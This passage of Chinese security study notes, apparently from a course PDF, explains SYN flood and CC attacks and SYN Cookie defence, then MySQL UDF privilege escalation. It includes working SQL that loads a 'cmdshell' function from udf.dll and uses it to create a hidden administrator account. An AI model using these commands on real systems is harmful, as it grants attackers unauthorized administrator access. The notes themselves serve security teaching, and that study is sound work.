 还要不断地对这些 IP 进行 SYN+ACK 重试。最后的结果是服务器无暇理睬正常的连接请求，导致拒绝
服务。
CC 攻击原理
对一些消耗资源较大的应用页面不断发起正常的请求，以达到消耗服务端资源的目的。
DDOS 防护
SYN Cookie/SYN Proxy、safereset 等算法。SYN Cookie 的主要思想是为每一个 IP 地址分配一个
“Cookie”，并统计每个 IP 地址的访问频率。如果在短时间内收到大量的来自同一个 IP 地址的数据包，
则认为受到攻击，之后来自这个 IP 地址的包将被丢弃。
提权
mysql 两种提权方式
udf 提权,mof 提权
Mysql_UDF 提权
要求: 1.目标系统是 Windows(Win2000,XP,Win2003)；2.拥有 MYSQL 的某个用户账号，此账号必须
有对 mysql 的 insert 和 delete 权限以创建和抛弃函数 3.有 root 账号密码 导出 udf: MYSQL 5.1 以上
版本，必须要把 udf.dll 文件放到 MYSQL 安装目录下的 lib\plugin 文件夹下才能创建自定义函数 可以
再 mysql 里输入 select @@basedirshow variables like ‘%plugins%’ 寻找 mysql 安装路径 提权:
使用 SQL 语句创建功能函数。语法：Create Function 函数名（函数名只能为下面列表中的其中之一）
returns string soname ‘导出的 DLL 路径’；
•
•
•
•
•
create function cmdshell returns string soname ‘udf.dll’select cmdshell(‘net user arsch arsch
/add’);select cmdshell(‘net localgroup administrators arsch /add’);
drop function cmdshell;
非会员水印
小迪安全